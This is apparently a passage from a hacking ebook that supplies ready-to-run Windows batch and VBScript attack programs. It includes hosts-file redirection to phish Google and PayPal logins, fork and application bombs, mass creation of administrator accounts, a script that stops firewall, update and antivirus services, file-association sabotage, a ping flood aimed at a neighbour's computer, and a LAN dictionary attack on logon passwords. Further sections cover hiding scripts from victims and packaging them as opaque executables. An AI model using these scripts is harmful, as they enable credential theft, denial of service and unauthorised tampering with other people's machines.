redirecting you to a bogus website which looks exactly like the legitimate one, and then steal credentials.
@echo off
echo 10.199.64.66 www.google.com >> C:\windows\system32\drivers\etc\hosts.txt
echo 10.199.64.67 www.paypal.com >> C:\windows\system32\drivers\etc\hosts.txt
exit
This program creates a new entry in the hosts file, so that whenever an user attempts to move to
www.google.com, he will be re-directed to another host that has the IP address of 10.199.64.66, likewise
if the user attempts to login to the paypal account by typing in www.paypal.com, he will be re-directed to
another external bogus website that has the IP address of 10.199.64.67, where if the user enters the
credentials unknowingly, they were into the hackers database and he can use it for several other purposes.
132
Fork Bombing:
Most of them have heard about the word fork(), which is used to create child process, like wise
fork bombing is nothing but calling a program by itself again and again with a infinite loop and making
the system to crash by popping up hundreds of windows on the screen.
@echo off
:loop
Explorer
Call fork.bat
Goto loop
Copy the above program and paste it in a notepad file and save it as fork.bat. The explorer
command will open up the documents directory, and it is given inside a loop, then the same batch file is
called again which in turn opens up multiple documents rolled out in a loop, likewise it goes on by calling
the program itself again and again until the system crashes or hangs up.
133
Application Bomber:
Application bomber is a superset of window bomber, this has a close relation to the above given
fork bomber program, where in this application bomber we dont call the program using the name itself
(simply known as fork), where as we are going to open up applications continuously using a loop.
@echo off
:loop
start notepad
start winword
start mspaint
start write
start cmd
start explorer
start control
start calc
goto loop
When the above given batch program is executed, it will open up the following applications such
as notepad, word document, Microsoft paint, WordPad, command prompt, my documents, control panel,
and calculator in an infinite loop causing the system to collapse and as a result the system simply crashes
or reboots. Just imagine the same using a fork concept; oops! it will make the system crash immediately.
134
Msg Annoyer:
Message annoyer is a batch program that uses the same concept as above, but will interact with
the user anyhow annoying and irritating them by popping up some message box containing some
messages in it.
@echo off
:annoy
msg * Hi there!
msg * How u doin ?
msg * Are you fine ?
msg * Never mind about me....
msg * I am not here to annoy you....
msg * I am caring for you.....
msg * start counting from 1 to 5, i Will be outta this place.....
msg * 1
msg * 2
msg * 3
msg * 4
msg * 5
goto annoy
135
This program will pops up a small message box as shown below,
Containing the text mentioned in the program given above.
This message box will pop up until for endless loop, which really annoys the person sitting before the
computer. Even these small popup windows may crash the computer, if it overloads the memory.
136
User Flooder:
The user flooder program will create a number of user accounts with random numbers, and
assign administrator rights to them by itself, moreover the password set for those user accounts were too
random numbers.
@echo off
:usrflood
set usr=%random%
net users %usr% %random% /add
net localgroup administrators %usr% /add
goto usrflood
Since we have already learned about the environment variables, the %random% is an
environment variable that generates a random positive integer. We have set a variable manually named
usr for holding the random number generated by the %random%, then a new user account is created
with the generated number as the account name and was assigned with a random password, then assigned
with administrator rights, and this process gets repeated for a infinite loop, so it will create more than 50
user accounts in less than a minute. This will sure degrade the computer performance and the user will
take a long long time to delete the user accounts, sometimes they will simply format their hard drives.
The best way to delete the user account is like the way we have created it and is very simple, so I
am going to make this as a challenge for those who take the chance to experiment with this and get rid of
those user accounts with a simple batch program. You may mail me the batch required to solve this issue
along with the steps required to do so, here is my mail id info.prem4u[at]gmail[dot]com.
137
Matrix Folder flooder:
The following piece of code is going to help flood you computer with junky folders. This
program has the tendency to create more than 3000 folders in just less than a minute.
@echo off
:loop
mkdir %random%
goto loop
Here I have enclosed the screenshot took while I was testing this code on my computer.
138
Service Disabler:
The following piece of code is used for stopping some critical windows services.
@echo off
net stop "Windows Firewall"
net stop "Windows Update"
net stop Workstation
net stop "DHCP Client"
net stop "DNS Client"
net stop "Print Spooler"
net stop Themes
exit
This program when executed will stop the windows firewall service that is required to block
unwanted datagrams coming from the internet, windows update service that is required to update
windows patches and so on, workstation service that is required for the computer to establish a peer to
peer connection, DHCP Client service that is required to register an available IP address from the
DHCP server, DNS Client service that is required to resolve FQDN (Fully qualified Domain Name) into
its equivalent IP address, print spooler service that is required to load the document to be printed in the
spool, and then the themes service that is required to offer Themes and other graphical appearance.
Likewise you may stop any of the services, even the anti-virus service that offers protection from
malwares will be stopped in this way.
So when these services get stopped, it almost becomes impossible for the machine to offer the service
what they are supposed to do so, hence the user has to manually enable and start these services again.
139
Broadcast Bomber:
The broadcast bomber will broadcast messages infinitely to all the computers connected to this
computer, if it is in a network. Likewise the msg flooder program that we have seen already, this helps
people to annoy multiple people sitting and working in front of various other computers connected with
the same network.
@echo off
:netannoy
net send * Hi there!
net send * How u doin ?
net send * Are you fine ?
net send * Never mind about me....
net send * I am not here to annoy you....
net send * I am caring for you.....
net send * start counting from 1 to 5, i Will be outta this place.....
net send * 1
net send * 2
net send * 3
net send * 4
net send * 5
goto netannoy
140
When the above piece of code gets executed, it will display a pop up windows like below,
On all the computers that are connected with the same network, there by annoying everyone who uses the
entire network.
Keystroke Re-mapper:
The following piece of batch program helps re-map the keystroke by changing the scancodemap
entry in the registry editor. The code that I have enclosed here changes the key from A to B, so that if any
users press a key on the keyboard he will be getting the b displayed on the screen, likewise you may
map any keys.
@echo off
reg add "HKLM\System\CurrentControlSet\Control\Keyboard Layout" /v "Scancode
Map" /t REG_BINARY /d 00000000000000000200000030001e0000000000
exit
If you want to create a new batch file for remapping other keys, you have to refer the ascii codes for each
keys that was pre assigned, and you can download it from http://tinyurl.com/8ua4gk.
141
Ext_changer:
This virus program is created by misusing the assoc command. The assoc command is used for
associating an extension with the appropriate file type, for example .txt extensions are supposed to be
associated with textiles and so on.
@echo off
title Ext_changer
color a
Rem This Virus file replaces the actual file extensions with the given extensions
@echo off
assoc .txt=jpegfile
assoc .exe=htmlfile
assoc .jpeg=avifile
assoc .png=mpegfile
assoc .mpeg=txtfile
assoc .sys=regfile
msg Your System got Infected..
exit
Here we are associating the native file extensions with some other type of file, which makes the program
unable to open or display the file in right format.
142
Packet flooder:
Since we have already learned about the ping of death and DoS attacks in the earlier chapters,
we are creating this program to slow down the remote computer connected in our network. This can be
done by continuously pinging the remote host by setting the length of the packet to 65,500K. at the
receiving end, the remote computer receives mushrooms of packets of larger size, and if it goes on for
some time, the memory on the remote system automatically overloads and finally the remote system will
crash.
@echo off
:flood
ping -l 65500 -t 10.199.64.66
start flooder.bat
goto flood
I am going to save this file as flooder.bat, since I have used the fork bombing technique, it will open up
lot of command windows on your screen too, there are chances for your computer to crash too.
In the above program I have used my neighboring computer 10.199.64.66 as my victim, and I have tried
for just 3 minutes running this program and I found the remote system restarting, until then I have turned
off my monitor, because my screen too was flooded with command prompt windows. You may replace
the IP address 10.199.64.66 with either your networked computers hostname or IP address, if you want
to check by yourself.
143
LAN Remote user Dictionary Attack:
Use this Batch file to launch a Dictionary attack and find the Windows logon Credentials in a
LAN. You need a Dictionary text file to proceed further to launch this attack successfully.
Just follow the steps below,
1. Open up a Notepad file.
2. Copy and paste the below code and save it as a Batch file with .bat extension.
@echo off
Title LAN Dictionary Attack Launcher
Color 0a
if %1== goto fin
if %2== goto fin
del logfile.txt
FOR /F tokens=1 %%i in (passlist.txt) do ^
echo %%i && ^
net use \\%1\ipc$ %%i /u:%1\%2 2>>logfile.txt && ^
echo %time% %date% >> outfile.txt && ^
echo \\%1\ipc$ acct: %2 pass: %%i >> output.txt && goto end
:fin
echo *****Done*****
144
3. Make sure that you have a Dictionary Password Text file in the same location where you are going to
execute this program. (Name should be passlist.txt)
4. Now go to the command prompt and then execute this program from there, along with the Target
computers IP address or Hostname and the Valid Username.
The Syntax should be like this,
C:\>LANbrute.bat 192.169.21.02 Administrator
Where,
LANbrute.bat This is the Name of the batch file that resides in the C Drive.
192.169.21.02 IP Address of the Target Computer.
Administrator Victim Account that you want to crack.
5. This program will start launching Dictionary Attack against the administrator account on the Machine
192.168.21.02, by using the passwords from the file passlist.txt and will not stop until it finds a right
match.
6. If the right password was found, then it will save it in a text file named output.txt on the same
directory.
Credits to the Folks from Irongeek, because this is an idea by them, and after a little mess with it, I have
included it in this book.
145
Stealthy Virus using Vbscript:
As we have seen in the previous chapters, all those programs at their time of execution, it will
open up a command window there by revealing that it was programmed using batch file programming, in
order to hide the programs at the time of execution, we may use a VBScript to stealth our program, and it
will be more useful while constructing and executing a virus on the victims computer, so that it remains
un-notified.
Set objShell = CreateObject("WScript.Shell")
strCommand = "C:\yourfile.bat"
objShell.Run strCommand, vbHide, TRUE
copy the above coding into a notepad file, replace the C:\ yourfile.bat with the actual name of the batch
file that you have created, along with the location and then save this file with a .vbs extension. Now you
may execute this VBScript file to run the batch file too, so there is no need for you to execute the batch
file separately. Now the batch was still running in the background and remains hidden.
The only way to end the process is to open the task manager and kill the process that says WScript.
146
Converting Batch to Executables
So far we have learnt how to create a batch file program with an .bat extension, but there is a way
to convert all these batch files into executable files with an .exe extension, so that it will become hard for
the people to find, what the program exactly does, else they may have a chance to have a look at your
source code, even to copy your source code.
You have to download the batch to exe convertor from the internet in order to convert the batch to
executable; here I have enclosed the download link, where you can download this tool.
Dowload Link : http://tinyurl.com/c29kgo
Tool Name : Bat to Exe Converter V1.5
Copy and paste the above link in the address bar of your web browser, or you can directly CTRL + Click
on the link if your computer is hooked up to the internet, then download the file.
147
Here with I have enclosed the screenshot of the tool to show how it looks,
This is a user friendly tool that allows you to browse for the source file, which is nothing but the
batch file that you wish to convert into an executable. This tool comes with an encryption facility,
allowing the user to encrypt the source code of their file which is then protected by a password, nothing
but the private key. You may also specify the parameters if necessary.
148
Here I have chosen my batch Speaking batch.bat from my desktop to compile into an executable.
Under the versioninformations tab, I have include the icon file for my executable then I have
filled in the file version, product version, company, product name, description and the copyright, which
really makes the executable a legal one.
Finally, when I hit the Compile button, the batch was compiled into a entirely new executable file on my
desktop, and here is the screenshot how it looks,
149
Therefore I have created a new executable that does the work similar to the batch that I have already
created, along with a weeny icon that really attracts people to open up and see what it does.
When you select the encryption option and set it up with a password, then it will prompt asking for
password, whenever someone tries to execute it, and here it the way it prompts,
I have created an executable, along with an encryption, so that I am quite sure my executable is
secure, because whenever anyone try to execute the executable, it will prompt them asking for the
password, and no one will be able to analyze and experiment with the source code by right clicking on it
and selecting edit as they do on a batch file, because it is an executable.
S-ar putea să vă placă și
- A Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryDe la EverandA Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryEvaluare: 3.5 din 5 stele3.5/5 (231)
- The Sympathizer: A Novel (Pulitzer Prize for Fiction)De la EverandThe Sympathizer: A Novel (Pulitzer Prize for Fiction)Evaluare: 4.5 din 5 stele4.5/5 (121)
- Grit: The Power of Passion and PerseveranceDe la EverandGrit: The Power of Passion and PerseveranceEvaluare: 4 din 5 stele4/5 (588)
- Never Split the Difference: Negotiating As If Your Life Depended On ItDe la EverandNever Split the Difference: Negotiating As If Your Life Depended On ItEvaluare: 4.5 din 5 stele4.5/5 (838)
- The Little Book of Hygge: Danish Secrets to Happy LivingDe la EverandThe Little Book of Hygge: Danish Secrets to Happy LivingEvaluare: 3.5 din 5 stele3.5/5 (400)
- Devil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaDe la EverandDevil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaEvaluare: 4.5 din 5 stele4.5/5 (266)
- The Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeDe la EverandThe Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeEvaluare: 4 din 5 stele4/5 (5794)
- Her Body and Other Parties: StoriesDe la EverandHer Body and Other Parties: StoriesEvaluare: 4 din 5 stele4/5 (821)
- The Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreDe la EverandThe Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreEvaluare: 4 din 5 stele4/5 (1090)
- The World Is Flat 3.0: A Brief History of the Twenty-first CenturyDe la EverandThe World Is Flat 3.0: A Brief History of the Twenty-first CenturyEvaluare: 3.5 din 5 stele3.5/5 (2259)
- The Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersDe la EverandThe Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersEvaluare: 4.5 din 5 stele4.5/5 (345)
- Shoe Dog: A Memoir by the Creator of NikeDe la EverandShoe Dog: A Memoir by the Creator of NikeEvaluare: 4.5 din 5 stele4.5/5 (537)
- The Emperor of All Maladies: A Biography of CancerDe la EverandThe Emperor of All Maladies: A Biography of CancerEvaluare: 4.5 din 5 stele4.5/5 (271)
- Team of Rivals: The Political Genius of Abraham LincolnDe la EverandTeam of Rivals: The Political Genius of Abraham LincolnEvaluare: 4.5 din 5 stele4.5/5 (234)
- Hidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceDe la EverandHidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceEvaluare: 4 din 5 stele4/5 (895)
- Elon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureDe la EverandElon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureEvaluare: 4.5 din 5 stele4.5/5 (474)
- On Fire: The (Burning) Case for a Green New DealDe la EverandOn Fire: The (Burning) Case for a Green New DealEvaluare: 4 din 5 stele4/5 (74)
- The Yellow House: A Memoir (2019 National Book Award Winner)De la EverandThe Yellow House: A Memoir (2019 National Book Award Winner)Evaluare: 4 din 5 stele4/5 (98)
- The Unwinding: An Inner History of the New AmericaDe la EverandThe Unwinding: An Inner History of the New AmericaEvaluare: 4 din 5 stele4/5 (45)
- Script User's Manual - AbaqusDocument316 paginiScript User's Manual - AbaqusLvra0% (1)
- Pradu - AS400 Training MaterialDocument57 paginiPradu - AS400 Training MaterialPradu100% (12)
- Digital Marketing Case StudyDocument39 paginiDigital Marketing Case StudyYoyoÎncă nu există evaluări
- How To Code in Python GCSE, IGCSE and NationalDocument146 paginiHow To Code in Python GCSE, IGCSE and Nationalwalimuhammad.baitussalamÎncă nu există evaluări
- 1.1 IN & BILLING Evolution Technical Proposal For AsiacellDocument52 pagini1.1 IN & BILLING Evolution Technical Proposal For AsiacellFiras Ibrahim Al-Hamdany100% (1)
- V-Ray For SketchUp Ebook - Artistic Approach For DesignersDocument37 paginiV-Ray For SketchUp Ebook - Artistic Approach For DesignersMoshe Shemesh0% (1)
- Karl Wiegers Describes 10 Requirements Traps To AvoidDocument9 paginiKarl Wiegers Describes 10 Requirements Traps To AvoidtbespamÎncă nu există evaluări
- LTE and EPC Roaming Guidelines IR 88-V10 0Document68 paginiLTE and EPC Roaming Guidelines IR 88-V10 0David Yepez JijonÎncă nu există evaluări
- Fanvil X7 DatasheetDocument2 paginiFanvil X7 DatasheetAda NasufiÎncă nu există evaluări
- Ex No: 1 Basic Network Command: Ping, Netstat, Tracert, Nslookup, Port Scan, Arp, Ipconfig. PingDocument75 paginiEx No: 1 Basic Network Command: Ping, Netstat, Tracert, Nslookup, Port Scan, Arp, Ipconfig. PingsampritiÎncă nu există evaluări
- Epson Stylus Photo 750 Service ManualDocument112 paginiEpson Stylus Photo 750 Service ManualMarc WebberÎncă nu există evaluări
- HELP! I'M CRASHING! (Tips For A More Stable GotR)Document2 paginiHELP! I'M CRASHING! (Tips For A More Stable GotR)Trickster NovaÎncă nu există evaluări
- IBM ToolBox For Java JTOpenDocument772 paginiIBM ToolBox For Java JTOpenSharique HussainÎncă nu există evaluări
- S7810M Modbus Module Product DataDocument20 paginiS7810M Modbus Module Product DataAnonymous zdCUbW8HfÎncă nu există evaluări
- Quality Plan ApiDocument5 paginiQuality Plan ApiM Ahmed YaseenÎncă nu există evaluări
- Specifications: 0.3 31-10-2018 See Chapter 9 2. E&C Eu-BrDocument9 paginiSpecifications: 0.3 31-10-2018 See Chapter 9 2. E&C Eu-BrMartin RamirezÎncă nu există evaluări
- Unit 1 PDFDocument100 paginiUnit 1 PDFSai KrishnaÎncă nu există evaluări
- Last 1Document4 paginiLast 1Mark NelsonÎncă nu există evaluări
- Week2 Lec MaterialDocument165 paginiWeek2 Lec MaterialSuri JassÎncă nu există evaluări
- Getting StartedDocument70 paginiGetting StartedFernando DuarteÎncă nu există evaluări
- Social Media Community Using Optimized Clustering Algorithm Data Mining ProjectDocument2 paginiSocial Media Community Using Optimized Clustering Algorithm Data Mining ProjectSanket GhatteÎncă nu există evaluări
- Circuit Switching and Packet SwitchingDocument20 paginiCircuit Switching and Packet Switchingkamrulg100% (3)
- Galaxy: Installation ManualDocument90 paginiGalaxy: Installation ManualMarco DriessensÎncă nu există evaluări
- B7800 HardwareManualDocument56 paginiB7800 HardwareManualterenjjÎncă nu există evaluări
- Practical 3 - Introduction To Object-Oriented Programming (Amended) PDFDocument2 paginiPractical 3 - Introduction To Object-Oriented Programming (Amended) PDFDarian ChettyÎncă nu există evaluări
- Ansi Join SQLDocument45 paginiAnsi Join SQLGul ZaibÎncă nu există evaluări
- Correctness and Complexity Analysis of Quick SortDocument23 paginiCorrectness and Complexity Analysis of Quick SortDIVYA ARYAÎncă nu există evaluări
- Vijeo Citect Architecture and Redundancy Study GuideDocument19 paginiVijeo Citect Architecture and Redundancy Study GuideNuwan BandaraÎncă nu există evaluări
- Sophos VPN Clients DSN ADocument4 paginiSophos VPN Clients DSN AOlavo Augusto Dalcorso SilvaÎncă nu există evaluări
- New Starters Guide: 2G and 3G MML CommandsDocument11 paginiNew Starters Guide: 2G and 3G MML CommandsSam BÎncă nu există evaluări